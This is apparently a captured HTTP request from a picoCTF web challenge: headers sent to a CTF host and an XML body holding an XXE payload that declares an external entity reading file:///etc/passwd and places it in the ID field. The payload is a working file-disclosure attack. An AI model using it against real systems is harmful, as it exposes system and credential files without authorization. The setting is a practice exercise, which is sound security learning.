 New Request Search Blocking
Host saturn.picoctf.net:65427
Accept-Encoding gzip, deflate
Referer http://saturn.picoctf.net:65427/
Content-Length 126
Origin http://saturn.picoctf.net:65427
Connection keep-alive
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept */*
Accept-Language en-US,en;q=0.5
Content-Type application/xml
Priority u=0
name value
Body
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<data><ID>&xxe;</ID></data>